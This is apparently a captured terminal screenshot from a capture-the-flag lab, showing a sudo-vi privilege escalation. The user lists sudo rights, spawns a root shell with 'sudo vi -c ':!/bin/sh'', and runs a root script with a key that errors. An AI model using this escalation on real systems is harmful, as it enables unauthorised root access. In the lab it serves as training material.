 Applications Places System Wed 27 Aug, 23:17 AttackBox IP:10.201.30.228
root@ip-10-201-30-228: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Aug 27 21:56:02 2025 from 10.201.30.228
Could not chdir to home directory /home/charley: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
charlie@ip-10-201-122-107:/$ sudo -l
atching Defaults entries for charlie on ip-10-201-122-107:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on ip-10-201-122-107:
    (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@ip-10-201-122-107:/$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
#  python3 /root/root.py
Enter the key:  b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
Traceback (most recent call last):
  File "/root/root.py", line 4, in <module>
    f=Fernet(key)
  File "/usr/lib/python3/dist-packages/cryptography/fernet.py", line 37, in __init__
    raise ValueError(
ValueError: Fernet key must be 32 url-safe base64-encoded bytes.
# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
#